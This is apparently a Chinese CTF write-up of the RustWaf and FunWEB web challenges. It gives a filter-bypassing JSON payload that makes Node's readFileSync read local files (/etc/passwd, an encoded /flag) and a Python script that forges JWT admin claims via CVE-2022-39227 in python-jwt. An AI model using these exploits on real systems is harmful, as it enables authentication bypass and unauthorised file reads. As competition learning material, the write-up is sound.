
查看 flag

后来想了想题目机器应该是不出网的, 一开始 cc2 的报错其实对于 rce 来说不影响, 结果后来换了个内存马的 payload 就成功了
不过 java 内存马目前还没怎么研究, 找个时间仔细看一下
RustWaf
第一眼看到 rust 差点把我唬住了…
代码大体上能看懂是什么意思, 但是具体每一句每一个符号是什么作用就不清楚了, 语法糖有点多
app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
const express = require('express');
const app = express();
const bodyParser = require("body-parser")
const fs = require("fs")
app.use(bodyParser.text({type: '*/*'}));
const { execFileSync } = require('child_process');
app.post('/readfile', function (req, res) {
let body = req.body.toString();
let file_to_read = "app.js";
const file = execFileSync('/app/rust-waf', [body], {
encoding: 'utf-8'
}).trim();
try {
file_to_read = JSON.parse(file)
} catch (e){
file_to_read = file
}
let data = fs.readFileSync(file_to_read);
res.send(data.toString());
});
app.get('/', function (req, res) {
res.send('see `/src`');
});
app.get('/src', function (req, res) {
var data = fs.readFileSync('app.js');
res.send(data.toString());
});
app.listen(3000, function () {
console.log('start listening on port 3000');
});
|
访问 /readfile post 传递 /flag 的时候得到了 main.rs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
use std::env;
use serde::{Deserialize, Serialize};
use serde_json::Value;
static BLACK_PROPERTY: &str = "protocol";
#[derive(Debug, Serialize, Deserialize)]
struct File{
#[serde(default = "default_protocol")]
pub protocol: String,
pub href: String,
pub origin: String,
pub pathname: String,
pub hostname:String
}
pub fn default_protocol() -> String {
"http".to_string()
}
//protocol is default value,can't be customized
pub fn waf(body: &str) -> String {
if body.to_lowercase().contains("flag") || body.to_lowercase().contains("proc"){
return String::from("./main.rs");
}
if let Ok(json_body) = serde_json::from_str::<Value>(body) {
if let Some(json_body_obj) = json_body.as_object() {
if json_body_obj.keys().any(|key| key == BLACK_PROPERTY) {
return String::from("./main.rs");
}
}
//not contains protocol,check if struct is File
if let Ok(file) = serde_json::from_str::<File>(body) {
return serde_json::to_string(&file).unwrap_or(String::from("./main.rs"));
}
} else{
//body not json
return String::from(body);
}
return String::from("./main.rs");
}
fn main() {
let args: Vec<String> = env::args().collect();
println!("{}", waf(&args[1]));
}
|
waf 函数对于传入的 string 进行了过滤并最终返回一个文件路径, 然后 nodejs 根据路径读取指定文件并返回内容
body 如果包含 flag 或者 proc 关键词就会直接返回 ./main.rs, 并且这里肯定是绕不过去的, 只能换个思路
注意到 rust 代码中有一个 File 结构体, 然后翻了翻 nodejs readFileSync 的文档
https://nodejs.org/api/fs.html#fsreadfilesyncpath-options

发现 path 可以为 URL 对象
https://nodejs.org/api/url.html#the-whatwg-url-api

可以看到 URL 对象的属性跟 File 结构体的属性基本上是一样的, 猜测 rust 应该是直接套用 struct 的格式来进行 json 反序列化, 遂构造 payload 如下
1
2
3
4
5
6
7
|
{
"protocol":"file:",
"href":"1",
"origin":"1",
"pathname":"/etc/passwd",
"hostname":""
}
|
提交后还是返回了 main.rs 的源码… 因为过滤了 protocol 关键字
1
2
3
|
if json_body_obj.keys().any(|key| key == BLACK_PROPERTY) {
return String::from("./main.rs");
}
|
想着用 hex 或者 unicode 绕过, 结果 nodejs 这句 let body = req.body.toString(); 也把这种方法给 ban 掉了
后来根据 rust 引用的 serde_json, 到网上搜了一下
https://brycec.me/posts/corctf_2022_challenges#rustshop
https://blog.maple3142.net/2022/08/07/corctf-2022-writeups/#rustshop
https://pysnow.cn/archives/330/
前两篇文章的意思是说 serde json 这个库既可以按照 dict 的 key-value 格式进行反序列化, 也可以按照 array 的格式按照顺序进行反序列化 (参照 struct 的结构)
刚好以 array 的形式反序列化时不需要传递 key, 从而绕过了对 protocol 关键词的检测
第三篇文章是说 URL 对象会对属性进行二次 urldecode, 正好可以用来绕过对 flag 关键词的检测
于是最终 payload 如下
1
2
3
4
5
6
7
|
[
"file:",
"1",
"1",
"/%66%6c%61%67",
""
]
|

FunWEB[复现]
赶在题目环境关闭前问了下学长思路然后复现了一波


题目存在 jwt, 用的是 python-jwt 库最近的漏洞 CVE-2022-39227
https://github.com/davedoesdev/python-jwt/commit/88ad9e67c53aa5f7c43ec4aa52ed34b7930068c9
具体的 exp 在 commit 记录里面, 需要自己手动改
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
from datetime import timedelta
from json import loads, dumps
from jwcrypto.common import base64url_decode, base64url_encode
def topic(topic):
""" Use mix of JSON and compact format to insert forged claims including long expiration """
[header, payload, signature] = topic.split('.')
parsed_payload = loads(base64url_decode(payload))
parsed_payload['is_admin'] = 1
parsed_payload['exp'] = 2000000000
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
token = topic('eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NjcxMzcwMzAsImlhdCI6MTY2NzEzNjczMCwiaXNfYWRtaW4iOjAsImlzX2xvZ2luIjoxLCJqdGkiOiJ4YWxlR2dadl9BbDBRd1ZLLUgxb0p3IiwibmJmIjoxNjY3MTM2NzMwLCJwYXNzd29yZCI6IjEyMyIsInVzZXJuYW1lIjoiMTIzIn0.YnE5tK1noCJjultwUN0L1nwT8RnaU0XjYi5iio2EgbY7HtGNkSy_pOsnRl37Y5RJvdfdfWTDCzDdiz2B6Ehb1st5Fa35p2d99wzH4GzqfWfH5zfFer0HkQ3mIPnLi_9zFiZ4mQCOLJO9RBL4lD5zHVTJxEDrESlbaAbVOMqPRBf0Z8mon1PjP8UIBfDd4RDlIl9wthO-NlNaAUp45woswLe9YfRAQxN47qrLPje7qNnHVJczvvxR4-zlW0W7ahmYwODfS-KFp8AC80xgMCnrCbSR0_Iy1nsiCEO8w2y3BEcqvflOOVt_lazJv34M5e28q0czbLXAETSzpvW4lVSr7g')
print(token)
|
这里注册一个 123/123 用户, 然后用网站给的 token 来打
注意 parsed_payload['is_admin'] = 1 里面的 1 必须是 int 类型
之后直接把输出复制到 cookie 里, 再访问 /getflag

提示需要 admin password, 于是点击查看成绩, 发现是 graphql 查询
参考文章
https://hwlanxiaojun.github.io/2020/04/14/当CTF遇上GraphQL的那些事/
https://threezh1.com/2020/05/24/GraphQL漏洞笔记及案例/

根据输出的意思, 改成 getscoreusingid

graphql 其实就是在后端和数据库中间加了一层, 类似的也有 sql 注入
id 处不能直接注入, 限制死了是 int 类型, 猜测可能也有 getscoreusingname
